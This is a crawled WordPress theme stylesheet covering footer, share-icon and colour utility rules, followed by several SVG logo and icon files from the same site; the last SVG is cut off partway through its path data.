.site-footer.footer-default-v11 .row .column .widget:last-child,
.site-footer.footer-default-v10 .border-bottom .row .column .widget:last-child,
.site-footer.footer-default-v9 .row .column .widget:last-child,
.site-footer.footer-default-v8 .row .column .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.style-v1 .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.site-footer__default.style-v2 .footer-static-v2 .row .col-md-4, .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container, .subscribe-form.subscribe-form-4.wpforms-container .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container,
.site-footer.site-footer__default.style-v2 .footer-static-v2 .row div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container, div.wpforms-container-full.subscribe-form-4.subscribe-form .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container,
.site-footer.site-footer__default.style-v2 .footer-static-v2 .row .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container, .subscribe-form.subscribe-form-5.wpforms-container .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container,
.site-footer.site-footer__default.style-v2 .footer-static-v2 .row div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container, div.wpforms-container-full.subscribe-form-5.subscribe-form .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container, .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container, .subscribe-form.subscribe-form-7.wpforms-container .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container,
.site-footer.site-footer__default.style-v2 .footer-static-v2 .row div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container, div.wpforms-container-full.subscribe-form-7.subscribe-form .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container {
  margin-bottom: 0 !important; }

.site-footer.site-footer__default.style-v2 .footer-static-v2 .row .d-flex {
  margin: 0 !important; }

.site-footer.site-footer__default.style-v2 .social-icon-menu a {
  border-radius: 0.3125rem !important; }

.site-footer.site-footer__default.style-v2 .widget__title {
  font-weight: 400 !important; }

.site-footer.site-footer__default.style-v3 .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.site-footer__default.style-v4 .footer-social-menu {
  text-align: end; }
  .site-footer.site-footer__default.style-v4 .footer-social-menu a {
    border-radius: 50% !important; }
    .site-footer.site-footer__default.style-v4 .footer-social-menu a:hover {
      color: #fff !important;
      background: #77838f !important;
      box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }

.site-footer.site-footer__default.style-v4 .footer-primary-menu {
  margin-bottom: 0;
  text-align: center; }
  .site-footer.site-footer__default.style-v4 .footer-primary-menu li > a {
    padding: 0; }

.site-footer.site-footer__default.style-v4 .logo-v4 > a {
  margin-bottom: 0 !important; }
  .site-footer.site-footer__default.style-v4 .logo-v4 > a svg {
    width: 40px;
    height: 40px; }

.site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a {
  display: inline-flex;
  align-items: center; }

.site-footer.site-footer__default.style-v4 .fgb-button-wrapper .fgb-button--inner {
  font-size: 11px;
  text-align: left; }
  .site-footer.site-footer__default.style-v4 .fgb-button-wrapper .fgb-button--inner strong {
    font-size: 14px; }

.site-footer.site-footer__default.style-v5 li > a {
  padding: 0; }

.site-footer.style-v12 .footer-primary-menu li:last-child {
  margin-right: 0 !important; }

.site-footer.style-v12 .footer-primary-menu a {
  padding: 0 !important; }

.site-footer.style-v13 .footer-social-menu li {
  margin-right: 0 !important; }

.site-footer.style-v15 .footer-primary-menu {
  margin-bottom: 0 !important; }
  .site-footer.style-v15 .footer-primary-menu a {
    padding: 0 !important; }

.site-footer.site-footer__default.style-v16 .widget {
  width: 100%; }
  .site-footer.site-footer__default.style-v16 .widget:last-child {
    margin-bottom: 0 !important; }

.site-footer.site-footer__primary.style-v1 .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.site-footer__primary.style-v4 .widget:last-child {
  margin-bottom: 0 !important; }

@media (min-width: 576px) {
  .site-footer.site-footer__primary.style-v4 .footer-static-content .fgb-button-wrapper .fgb-button {
    margin-bottom: 0 !important; } }

.site-footer.site-footer__primary.style-v5 .footer-primary-menu {
  margin-bottom: 0 !important; }
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu li {
    display: inline-block; }
    .site-footer.site-footer__primary.style-v5 .footer-primary-menu li:not(:last-child) {
      margin-right: 0.5rem; }
    .site-footer.site-footer__primary.style-v5 .footer-primary-menu li a {
      color: rgba(255, 255, 255, 0.7);
      padding: 0 !important; }
      .site-footer.site-footer__primary.style-v5 .footer-primary-menu li a:hover {
        color: #fff; }

.site-footer.site-footer__primary.style-v5 .footer-social-menu {
  text-align: right; }
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li {
    padding: 0 !important; }
    .site-footer.site-footer__primary.style-v5 .footer-social-menu li a {
      background: rgba(248, 249, 250, 0.1) !important;
      border-color: transparent !important;
      color: #f8f9fa;
      width: 2rem !important; }
      .site-footer.site-footer__primary.style-v5 .footer-social-menu li a:hover {
        color: #1e2022 !important;
        background: #f8f9fa !important;
        box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35) !important; }

[dir="rtl"] .front-portfolio-pagination .prev,
[dir="rtl"] .front-portfolio-pagination .next {
  transform: rotate(180deg); }

.portfolio-post-content {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden; }

.share-icon > .btn-icon__inner {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  font-family: 'Font Awesome 5 Brands'; }

.share-facebook > .btn-icon__inner::before {
  content: "\f39e"; }

.share-twitter > .btn-icon__inner::before {
  content: "\f099"; }

.share-linkedin > .btn-icon__inner::before {
  content: "\f0e1"; }

.share-jetpack-whatsapp > .btn-icon__inner::before {
  content: "\f232"; }

.share-tumblr > .btn-icon__inner::before {
  content: "\f173"; }

.share-pinterest > .btn-icon__inner::before {
  content: "\f231"; }

.share-reddit > .btn-icon__inner::before {
  content: "\f281"; }

.share-pocket > .btn-icon__inner::before {
  content: "\f265"; }

.share-telegram > .btn-icon__inner::before {
  content: "\f3fe"; }

.share-skype > .btn-icon__inner::before {
  content: "\f17e"; }

.share-print > .btn-icon__inner {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }
  .share-print > .btn-icon__inner::before {
    content: "\f02f"; }

.list-inline-item-end {
  display: none; }

.hero-subscribe-2 .input-group .form-control:last-child {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.hero-subscribe-2 .input-group .wpcf7-not-valid-tip {
  position: absolute !important;
  top: 105%; }

.hero-subscribe-2 .wpcf7-response-output {
  display: none !important; }

.hero-subscribe-2 .btn-primary {
  font-size: 0;
  width: 64px;
  height: 68px; }
  .hero-subscribe-2 .btn-primary:hover, .hero-subscribe-2 .btn-primary:focus {
    transform: translateY(0px); }

.hero-subscribe-2 .input-group-append:before {
  content: "\f1d8";
  font-weight: 600;
  font-family: "Font Awesome 5 Free";
  position: absolute;
  z-index: 10;
  font-size: 1.25rem;
  top: 50%;
  left: 45%;
  transform: translate(-50%, -50%); }

.hero-subscribe-2 .input-group-append .ajax-loader {
  width: 0; }

.page-template-template-terms-conditions #content .list-group ul {
  margin-left: 1rem; }

.footer-button-link a {
  min-width: 9.6875rem; }

.page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3,
.page-template-template-privacy-policy #content h4,
.page-template-template-privacy-policy #content h5,
.page-template-template-privacy-policy #content h6 {
  font-weight: 600 !important; }

.header-nav-menu-block li a {
  display: flex !important;
  align-items: center !important;
  font-size: 0.875rem !important;
  color: #77838f !important;
  padding-left: 0 !important;
  padding-top: 8px !important;
  padding-bottom: 8px !important; }

.has-primary-color {
  color: #377dff; }

.has-primary-background-color {
  background-color: #377dff; }

.has-secondary-color {
  color: #77838f; }

.has-secondary-background-color {
  background-color: #77838f; }

.has-success-color {
  color: #00c9a7; }

.has-success-background-color {
  background-color: #00c9a7; }

.has-info-color {
  color: #00dffc; }

.has-info-background-color {
  background-color: #00dffc; }

.has-warning-color {
  color: #ffc107; }

.has-warning-background-color {
  background-color: #ffc107; }

.has-danger-color {
  color: #de4437; }

.has-danger-background-color {
  background-color: #de4437; }

.has-light-color {
  color: #f8f9fa; }

.has-light-background-color {
  background-color: #f8f9fa; }

.has-dark-color {
  color: #1e2022; }

.has-dark-background-color {
  background-color: #1e2022; }

.has-white-color {
  color: #fff; }

.has-white-background-color {
  background-color: #fff; }

.has-indigo-color {
  color: #2d1582; }

.has-indigo-background-color {
  background-color: #2d1582; }

/*------------------------------------
  Navbar Expand
------------------------------------*/
@media (max-width: 575.98px) {
  .navbar-expand-sm .u-header__sub-menu--spacer .hs-has-sub-menu {
    padding-left: 0 !important; } }

@media (max-width: 767.98px) {
  .navbar-expand-md .u-header__sub-menu--spacer .hs-has-sub-menu {
    padding-left: 0 !important; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg .u-header__sub-menu--spacer .hs-has-sub-menu {
    padding-left: 0 !important; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .u-header__sub-menu--spacer .hs-has-sub-menu {
    padding-left: 0 !important; } }

.navbar-expand .u-header__sub-menu--spacer .hs-has-sub-menu {
  padding-left: 0 !important; }

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/amazon-original.svg
body_size: 4575
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#221F1F;}
	.st1{fill:#FF9900;}
</style>
<g id="XMLID_3064_">
	<g id="XMLID_3092_">
		<g id="XMLID_3110_">
			<path id="XMLID_3111_" class="st0" d="M13.1,48.9V9.1h9.7v39.8H13.1z"/>
		</g>
		<g id="XMLID_3107_">
			<path id="XMLID_3108_" class="st0" d="M32.8,44.9c-2.9-2.9-4.4-6.9-4.4-11.8c0-4.9,1.5-8.8,4.4-11.8c2.9-2.9,6.7-4.4,11.4-4.4
				c3.9,0,7.1,1,9.8,2.9c2.7,1.9,4.5,4.6,5.3,8.2H48.8c-0.9-1.9-2.4-2.8-4.4-2.8c-2.1,0-3.6,0.7-4.6,2.2c-1,1.5-1.5,3.4-1.5,5.8
				c0,2.4,0.5,4.3,1.5,5.8c1,1.5,2.5,2.2,4.4,2.2c1.2,0,2.2-0.2,2.8-0.6c0.7-0.4,1.3-1.2,1.8-2.2h10.5c-0.9,3.4-2.7,6.1-5.4,8.1
				c-2.7,2-6,3-9.7,3C39.5,49.3,35.7,47.8,32.8,44.9z"/>
		</g>
		<g id="XMLID_3103_">
			<path id="XMLID_3104_" class="st0" d="M66.7,44.8c-3.2-3-4.8-6.9-4.8-11.8c0-4.9,1.6-8.8,4.8-11.7c3.2-2.9,7.1-4.4,11.8-4.4
				c4.7,0,8.6,1.5,11.8,4.4c3.2,2.9,4.7,6.8,4.7,11.7c0,4.9-1.6,8.8-4.7,11.8c-3.1,3-7,4.5-11.7,4.5C73.8,49.3,69.9,47.8,66.7,44.8z
				 M83.1,39c1.3-1.4,1.9-3.3,1.9-5.9c0-2.6-0.7-4.5-2-5.9c-1.3-1.3-2.9-2-4.7-2c-1.8,0-3.4,0.7-4.7,2c-1.3,1.3-2,3.3-2,5.9
				c0,2.6,0.7,4.5,2,5.9c1.3,1.4,2.9,2,4.7,2C80.3,41,81.9,40.4,83.1,39z"/>
		</g>
		<g id="XMLID_3100_">
			<path id="XMLID_3101_" class="st0" d="M110.3,17.3V22c2-3.3,5.2-5,9.6-5c3.6,0,6.6,1.2,8.8,3.6c2.2,2.4,3.4,5.7,3.4,9.9v18.5
				h-9.6V31.8c0-2-0.5-3.6-1.6-4.7c-1.1-1.1-2.6-1.7-4.4-1.7c-1.9,0-3.4,0.6-4.4,1.7c-1.1,1.1-1.6,2.7-1.6,4.7v17.2h-9.7V17.3H110.3
				z"/>
		</g>
		<g id="XMLID_3096_">
			<path id="XMLID_3097_" class="st0" d="M148.5,13.7c-1.1,1.1-2.4,1.6-4,1.6c-1.6,0-2.9-0.5-4-1.6c-1.1-1.1-1.6-2.4-1.6-4.1
				c0-1.6,0.5-3,1.6-4.1c1.1-1.1,2.4-1.6,4-1.6c1.6,0,2.9,0.5,4,1.6c1.1,1.1,1.6,2.4,1.6,4.1C150.2,11.3,149.6,12.6,148.5,13.7z
				 M139.7,48.9V17.3h9.7v31.6H139.7z"/>
		</g>
		<g id="XMLID_3093_">
			<path id="XMLID_3094_" class="st0" d="M159.4,44.9C156.4,42,155,38,155,33.1c0-4.9,1.5-8.8,4.4-11.8c2.9-2.9,6.7-4.4,11.4-4.4
				c3.9,0,7.1,1,9.8,2.9c2.7,1.9,4.5,4.6,5.3,8.2h-10.5c-0.9-1.9-2.4-2.8-4.4-2.8c-2.1,0-3.6,0.7-4.6,2.2c-1,1.5-1.5,3.4-1.5,5.8
				c0,2.4,0.5,4.3,1.5,5.8c1,1.5,2.5,2.2,4.4,2.2c1.2,0,2.2-0.2,2.8-0.6c0.7-0.4,1.3-1.2,1.8-2.2h10.5c-0.9,3.4-2.7,6.1-5.4,8.1
				c-2.7,2-6,3-9.7,3C166.1,49.3,162.3,47.8,159.4,44.9z"/>
		</g>
	</g>
	<g id="XMLID_3065_">
		<g id="XMLID_3089_">
			<path id="XMLID_3090_" class="st1" d="M52.9,54.7v8.2h-2v-4.6L49,62.9h-1.5l-1.9-4.6v4.6h-2v-8.2h2.3l2.4,5.7l2.4-5.7H52.9z"/>
		</g>
		<g id="XMLID_3086_">
			<path id="XMLID_3087_" class="st1" d="M65,54.7v1.5h-3V58h2.6v1.5H62v1.9h3v1.5h-5v-8.3H65z"/>
		</g>
		<g id="XMLID_3083_">
			<path id="XMLID_3084_" class="st1" d="M77.4,54.7h2v8.3h-2l-3.4-5.2v5.2h-2v-8.3h2l3.4,5.2V54.7z"/>
		</g>
		<g id="XMLID_3080_">
			<path id="XMLID_3081_" class="st1" d="M89.4,56.2c-0.3,0-0.5,0.1-0.6,0.2c-0.2,0.1-0.2,0.3-0.2,0.6c0,0.2,0.1,0.5,0.2,0.6
				c0.1,0.2,0.3,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.8,0.2c0.3,0.1,0.6,0.2,0.9,0.3c0.3,0.1,0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7
				c0.1,0.3,0.2,0.6,0.2,1c0,0.7-0.3,1.3-0.8,1.8c-0.6,0.5-1.3,0.7-2.2,0.7c-0.9,0-1.7-0.2-2.2-0.7c-0.6-0.4-0.8-1.1-0.8-1.9h2.1
				c0.1,0.7,0.4,1,1,1c0.3,0,0.5-0.1,0.7-0.2c0.2-0.2,0.2-0.3,0.2-0.6c0-0.2-0.1-0.4-0.2-0.6c-0.1-0.1-0.3-0.3-0.6-0.4
				c-0.2-0.1-0.5-0.2-0.8-0.2c-0.3-0.1-0.6-0.2-0.9-0.3c-0.3-0.1-0.6-0.2-0.8-0.4c-0.2-0.2-0.4-0.4-0.6-0.7c-0.1-0.3-0.2-0.6-0.2-1
				c0-0.8,0.3-1.4,0.9-1.8c0.6-0.5,1.3-0.7,2.2-0.7c0.9,0,1.6,0.2,2.2,0.6c0.5,0.4,0.8,1,0.9,1.9h-2.2c0-0.3-0.1-0.5-0.3-0.7
				C89.8,56.3,89.6,56.2,89.4,56.2z"/>
		</g>
		<g id="XMLID_3077_">
			<path id="XMLID_3078_" class="st1" d="M108.6,54.7h2.2l-2.3,8.2h-2.3l-1.4-5.2l-1.4,5.2H101l-2.3-8.2h2.1l1.4,5.9l1.5-5.9h2.3
				l1.4,5.8L108.6,54.7z"/>
		</g>
		<g id="XMLID_3074_">
			<path id="XMLID_3075_" class="st1" d="M122.1,54.7v1.5h-3V58h2.6v1.5h-2.6v1.9h3v1.5h-5v-8.3H122.1z"/>
		</g>
		<g id="XMLID_3070_">
			<path id="XMLID_3071_" class="st1" d="M134.4,62.9l-0.5-1.4h-3l-0.5,1.4h-2.1l2.9-8.3h2.4l2.8,8.3H134.4z M131.5,60h1.9l-1-2.9
				L131.5,60z"/>
		</g>
		<g id="XMLID_3066_">
			<path id="XMLID_3067_" class="st1" d="M144.9,59.7v3.2h-2v-8.2h3.2c1,0,1.7,0.2,2.2,0.7c0.5,0.5,0.8,1.1,0.8,1.8
				c0,0.5-0.1,0.9-0.4,1.4c-0.3,0.5-0.8,0.8-1.4,1l2,3.4H147l-1.9-3.2H144.9z M144.9,56.2v2h1.2c0.3,0,0.5-0.1,0.7-0.3
				c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7c-0.2-0.2-0.4-0.3-0.7-0.3H144.9z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/components/comment.svg
body_size: 598
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 256 207.6" style="enable-background:new 0 0 256 207.6;" xml:space="preserve">
<style type="text/css">
	.comment-0{fill:none;stroke:#FFFFFF;}
</style>
<path class="comment-0 fill-none stroke-white" stroke-width="3" stroke-miterlimit="10" stroke-opacity="0.5" stroke-dasharray="10" d="M1.5,172V7.5c0-3.3,3.3-6,7.3-6h238.6c3.9,0,7.1,2.6,7.1,5.8v164c0,3.6-3.5,6.5-7.9,6.5H62.4
	c-3,0-5.6,1.4-6.8,3.7l-22,22.6l-0.2-22.4c-1.1-2.3-3.8-3.9-6.8-3.9H8.6C4.7,177.8,1.5,175.2,1.5,172z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/fitbit-original.svg
body_size: 19290
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00B0B9;}
	.st1{fill:#002A3A;}
</style>
<g id="XMLID_3136_">
	<g id="XMLID_3177_">
		<g id="XMLID_3205_">
			<path id="XMLID_3206_" class="st0" d="M36.3,45.9c0-0.2-0.3-0.4-0.4-0.6c0.1-0.2,0.3-0.4,0.4-0.5c0.1-0.5,0.1-1.1,0.2-1.7
				c0-0.2,0-0.4,0.1-0.7c0.4-0.8,0.5-1.5,0.4-2.3c0-0.1,0.2-0.4,0.3-0.7c0.1-0.1,0.2-0.3,0.2-0.4c-0.2-0.2,0-0.5,0.3-0.9
				c0.2-0.3,0.2-0.6,0.4-0.9c0.5-1.3,0.8-2.6,1.3-3.8c-0.3-2.3,5.5-10,1.1-8.9c-0.3,0.2-0.6,0.3-0.9,0.3c-4.6,2-4.2,1.7-5.9,5.8
				c-0.1,0.6-0.3,1.1-0.5,1.7c-0.1,0.2-0.1,0.5-0.2,0.8c-0.9,2-1.3,3.9-2.7,5.9c-0.1,0.1-0.1,0.1-0.2,0.2c-1.3,1.4-1.1,1.4-2.6,1.3
				c-0.2,0-0.5-0.1-0.7,0c-0.7,0.1-1-0.3-1-0.7c0-0.6,0.1-1.2,0.3-1.8c0.9-2.7,2-5.6,3.1-8.3c1.4-2.7-1.5-1-1.4-3.2
				c0-0.4-0.1-0.8,0.1-1.1c0.3-0.7,0.3-1.4,0.6-2c0.2-0.5,0.2-0.8,0.1-1c0.5-0.8,1-1.6,1.5-2.5c0.8,0.4,1.7,0,3-0.2
				c0.8-0.2,1.7-1.2,1.9-1.9c1-2.5,1.9-3.8,3.4-6.3c0.9-1.6,2.1-3.2,3.2-4.9c0.3-0.4,0.6-0.5,1-0.5c0.5,0.1,0.8,0.1,1.3,0.2
				c0.6,0.2,0.6,0.5,0.4,1.1c-0.5,0.9-1,1.8-1.4,2.6c-0.5,0.9-0.9,1.8-1.4,2.7c-4.1,5.5-0.4,5.2,4.3,3.6c0.2-0.3,0.3-0.4,0.4-0.6
				c0.7-1.7,1.3-2.7,2.3-4.5c0.2-0.5,0.6-1.1,0.7-1.5c0.1-0.8,0.7-1.4,1.1-2.1C50.6,7,50.8,6.6,51,6c0-0.4,0.4-1,0.6-1.5
				c0.7-1.1,1.5-2.1,2.2-3.2c0.8,0,1.7,0,2.5,0c1.3,0,2.4,0.3,3.3,0.9c0.8,0.5,1.2,1.2,0.9,2.3c-0.4,0.7-0.5,1.4-1.1,2.1
				c-1.5,2.2-2.6,4.5-3.6,6.8c-1.3,2.6,1.9,1.8,3.5,1.4c0.3-0.1,0.7-0.1,0.8,0.2c-1.2,0.2-2.5,0.4-3.5,0.7C56,15.8,55.5,16,55,16.2
				c-0.7,0.3-1.1,0.9-1.3,1.6c0.3,0,0.8,0.1,1.1,0.1c0.2,0,0.5-0.1,0.7-0.2c0.7,0,1.5-0.2,2.2-0.1c0.3,0.1,1,0,1.4-0.1
				c0.5-0.1,0.9,0,1.4,0c-0.1-0.3-0.3-0.5-0.4-0.8c0-0.3,0.2-0.7,0.4-1.1c0.1,0,0.3,0,0.4,0c0.1-0.1,0.1-0.1,0.1-0.1
				c-0.2-0.2-0.4-0.5-0.5-0.7c0.8,0.3,1.4,0.9,1.6,1.7v-0.1c-0.1,0.1-0.3,0.2-0.5,0.2c-0.5,0.9,0.2,1,1,1c-0.9,0.6-1.4,0.2-2.1,0.3
				c0.4,0.2,0.6,0.4,0.9,0.7c-0.4,0.1-0.9,0-1.2,0.7c0.3,0.1,0.7,0.1,1.1,0.1c-0.4,0.1-0.8,0.3-1,0.3c-0.2,0.1-0.6,0.1-0.8,0.5
				c0.2,0,0.5,0.1,0.8,0.2c-1.5,0.4-3,0.8-4.5,1.4c-1,0.3-2.1,0.6-3.2,0.9c-0.9,0.2-1.4,0.8-1.7,1.5c-0.6,1.1-0.9,2.1-1.2,3.2
				c-0.3,0.8-0.5,1.5-0.9,2.3c-0.6,1.3-0.8,2.6-1.3,3.8c-0.4,1.2-0.8,2.4-1.2,3.6c0,0.1-0.2,0.2-0.3,0.4c0,0.1-0.2,0.3-0.1,0.4
				c0.3,0.8-0.3,1.8-0.6,2.7c0,0.2-0.1,0.4-0.1,0.5c0.1,0.8-0.5,1.6-0.9,2.4c-0.1,0.4-0.7,0.7-1.1,1.1c-0.3,0-0.6,0.1-0.8,0.1
				s-0.4,0-0.5,0.1c-0.9,0.7-1.7,0.5-2.6,1.2c-0.3,0.2-0.1-0.3-0.4-0.1c-0.2,0.2-0.3,0.4-0.4,0.4c-0.2,0-0.3-0.1-0.6-0.2
				c-0.1,0.1-0.4,0.4-0.5,0.5C36.5,46.5,36.5,46.5,36.3,45.9z M32.4,20.3c-0.7,0.2-0.9,0.4-1.3,1.2c0.3,0,0.6,0.1,1,0.1
				c0.4,0.1,0.4,0.2,0.5,0.5c-0.6,0.2-1.1,0.2-1.7,0.8c0.7-0.1,1.3-0.2,1.9-0.4c0.5-0.8,0.8-1.6,1.3-2.5
				C33.4,20.2,33,20.3,32.4,20.3z M39.6,18.8c-0.4,0.1-0.7,0.2-0.7,0.5c0.2,0,0.3,0.1,0.4,0c1-0.4,1.8-0.8,2.8-1.1
				c0.4-0.1,0.8,0,1.2,0c0-0.1,0.1-0.2,0.1-0.2c-0.5,0.1-0.9,0.2-1.4,0.3C41.3,18.4,40.5,18.5,39.6,18.8z M40.3,20
				c-0.4,0.1-0.7,0.2-1.1,0.3C39.5,20.4,39.9,20.4,40.3,20z M44.2,19.8c-0.6-0.1-1.3,0.1-2.1,0.3c-0.4,0.2-0.9,0.3-1.4,0.3
				c-0.4,0-0.8,0.1-1.2,0.4c1.5,0,3-0.3,4.9-0.7C44.4,20,44.3,19.9,44.2,19.8z M44.1,20.7c-0.4-0.1-0.7-0.4-1.5,0.3
				C43.2,20.9,43.5,21.1,44.1,20.7z"/>
		</g>
		<g id="XMLID_3201_">
			<path id="XMLID_3202_" class="st0" d="M62.7,22.3L62.7,22.3c0.3-0.3,0.4-0.4,0.6-0.5c0.7-0.1,2.3-1.2,2.9-0.8
				c0.2,0.2,0.7,0.5,0.9,0.8c0.2,0.3,0.2,0.7,0,1.3c-0.4,0.8-0.9,1.5-1.5,2.4c-0.2,0.4-0.3,0.7-0.4,0.9c-0.3,0.5-0.6,1.2-1,1.8
				c-0.3,0.7,1-1.5,0.8-0.9c0,0.2-0.2,0.4-0.2,0.5c-0.6,1.2-0.6,0.9-0.8,2c-0.1,0.6-0.6,3.6-0.6,4.2c0,0.4,0.2,0.7,0.4,0.9
				c0.2,0.1,0.5,0.4,0.8,0.5c0.3,0.2,0.6,0.1,1,0.1c5.2-1.7,3.5-2.4,6.7-5.4c0.6-0.8,1.4-1.5,1.8-2.4c0-0.1,0-0.1,0.2-0.4
				c0.2,0.6-0.5,1.4,0.3,1.6c-1.5,2.2-2.8,5.5-5,6.7c-0.7,0.8-5.2,4.3-7.7,3.2c-0.9,0.3-1.6-0.6-2.4-0.9c-0.6-0.2-1.1-0.7-1.6-1.3
				c-0.2-0.8-0.4-1.6-0.3-2.4c-0.1-0.4,0-0.8,0-1.1c0.3-0.7,0.3-2.1,0.6-2.6c0.1-0.3,0.2-0.6,0.3-0.9c0.1-0.1,0-0.4,0.5-0.4
				c0.1,0,0.1-0.2,0.2-0.3c0.3-0.4,0.4-0.8,0.8-1.2c0,0-1.4,1.2-0.5,0.1c0.6-1.2,1.8-2.5,2.3-3.3c0-0.1,0.2-0.3,0.2-0.3
				c0.2-0.4,0.4-0.6,0.4-1c0-0.2,0.1-0.5,0.3-0.8C62.4,22.3,62.5,22.3,62.7,22.3z M68.9,15.9c-0.1,0.2-0.3,0.3-0.4,0.5
				c0,0.1,0,0.2-0.2,0.3c-0.2,0.2-0.4,0.4-0.7,0.7c-0.1,0.2-0.6,0.4-1,0.5c-0.1-0.1-0.3,0.1-0.4,0.2c-0.4,0.2-0.6,0.2-0.8,0
				C65.3,18,65.2,18,65,18s-0.4,0-0.7-0.1c0.1-0.1,0.1-0.2,0.2-0.2c0-0.2,0.2-0.4,0.2-0.6c0.2-0.3,0.3-0.5,0.5-0.8
				c0-0.1,0.2-0.2,0.2-0.3c0-0.4,0.4-0.6,0.6-1c0.1-0.2,0.3-0.4,0.4-0.5s0.3-0.2,0.4-0.2c0.1-0.1,0.2-0.1,0.3,0
				c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.1,0.2-0.1c0.2,0.1,0.5,0.2,0.8,0.3c0.4,0.2,0.7,0.5,0.9,0.9C69.1,15.6,69.1,15.8,68.9,15.9
				z"/>
		</g>
		<g id="XMLID_3197_">
			<path id="XMLID_3198_" class="st0" d="M92.3,29.7c-0.1,1.5,0.4,1,2.7,0.6c0.7-0.1,1.8-0.4,3.1-1.4c0.6-0.5,1.2,0.1,1.5,0.4
				c0,0.2-0.9,1.4-1.1,1.5c-2.7,1.4-4,1.4-5.9,1.6c-1.5,0.3-1.8,1.1-2.4,2.3l-0.3,0.5c-0.3,0.7-0.7,1.2-1.1,1.8
				c-0.1,0.1-0.3,0.3-0.4,0.4l-0.7,0.7c-0.3,0.4-0.7,0.9-1.2,1.2L86,39.8l-0.7,0.5c-0.2,0.1-0.4,0.1-0.5,0c-0.2-0.1-0.4-0.3-0.6-0.4
				c0-0.2,0-0.4,0-0.5c-0.1-0.5-0.2-1-0.7-1.1c-0.2-0.1-0.4-0.4-0.5-0.5c-0.2-0.4-0.4-0.5-0.6-0.7c-0.5-0.4-0.5-1.3,0.1-2.1
				c0.3-0.5,0.6-0.8,1-1.1s0.8-0.5,1.3-0.7c0.8-0.5,1.4-0.5,2.3-0.8c0.4-0.2,0.8-0.6,1.1-1.3c0.6-1.5,1.3-3.8,1.7-5.4l0.2-2
				c0-0.1,0-0.2,0-0.4c0-0.3-0.3-0.4-0.5-0.2c-0.1,0.1-0.2,0.1-0.3,0.3c-0.5,0.6-1,1.3-1.4,2c-1.1,1.7-2.1,3.5-3.2,5.2
				c-0.8,1.2-1.5,2.4-2.2,3.7c-1.1,2.1-3.4,4.2-4.5,6.5c-0.2,0.4-0.4,0.8-0.8,1.1c-0.3,0.1-0.5,0.6-0.5,0.9c0,0.4-0.2,0.9-0.3,1.2
				c-0.1,0.2-0.3,0.5-0.4,0.6c-0.4,0.4-0.6,0.7-0.8,1c-0.8,1.5-1.4,3-1.7,4.6c-0.1,0.7-0.2,1.4-0.5,2.1c-0.1,0.5-0.4,0.9-0.8,1.1
				c-0.3,0.2-0.6,0.4-0.8,0.9c-0.1,0.1-0.3,0.3-0.3,0.3c-0.2,0-0.3,0.4-0.4,0.6h-0.1c-1,0.2-1.5-0.6-1.7-1.7
				c-0.2-1.1-0.2-2.4-0.1-3.6c0.2-2.9,0.7-5.6,1.4-8.4c0.2-1.1,0.6-2.3,0.9-3.4c0.4-1.8,1.1-3.7,1.8-5.4c1-2.6,2-5.1,3-7.6
